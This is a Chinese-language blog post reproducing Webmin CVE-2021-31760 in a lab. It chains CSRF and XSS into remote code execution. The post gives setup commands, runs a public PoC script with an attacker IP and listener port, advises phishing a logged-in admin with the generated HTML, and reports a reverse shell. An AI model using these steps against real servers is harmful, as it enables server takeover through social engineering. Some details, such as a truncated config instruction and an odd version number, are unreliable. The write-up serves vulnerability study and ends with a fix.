所有文章,仅供安全研究与学习之用,后果自负!

webmin 代码执行 (CVE-2021-31760)

0x01 漏洞描述

描述: Webmin是Webmin社区的一套基于Web的用于类Unix操作系统中的系统管理工具。

远程攻击者可以通过社工管理员,通过CSRF漏洞以及XSS漏洞,实现对远程服务器的代码执行,进而控制并接管服务器。

poc利用前提

默认账号为ubuntu账号密码。

1.需要root账户登录Webmin

2.需要进入/etc/webmin/confing,将referers_none=1修改为

0x02 影响范围

Webmin<=1.9734

0x03 漏洞复现

搭建靶场

环境搭建:

ubuntu 192.168.157.129 存在webmin漏洞的服务器

kali 192.168.157.137 攻击机

win10 192.168.157.1 webmin登录管理员(root登录, 点开恶意xss链接)

1.下载webmin

wget http://prdownloads.sourceforge.net/webadmin/webmin_1.973_all.deb

2.安装依赖

apt-get install perl libnet-ssleay-perl openssl libauthen-pam-perl libpam-runtime libio-pty-perl apt-show-versions python unzip

3.安装Webmin

dpkg -i webmin_1.973_all.deb

安装完成后访问

https://192.168.157.129:10000

(1)win10 管理员 访问靶场

账号密码默认为 ubuntu 登录账号密码

root 123456

后台界面如下

(2) kali攻击

poc下载

https://github.com/electronicbots/CVE-2021-31760

执行脚本



python3 RCE_eXploit.py

https://192.168.157.129:10000

192.168.157.137

8888

1

#挨个输入后

#脚本自动启动监听 192.168.157.137:8888端口

#并且在脚本目录生成一个csrf_poc.html

想办法 生成的html 发送给 win10 管理员 让其在登录状态下点开

(3) win10管理员中了钓鱼点开后

自动访问到

https://192.168.157.129:10000/proc/run.cgi

在kali机上发现 来自 webmin服务器的 shell反弹回来啦

0x04 漏洞修复

升级至最新版本

参考

https://blog.csdn.net/weixin_45006525/article/details/116259694

https://blog.csdn.net/Cypher_X/article/details/117196940

374

374

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?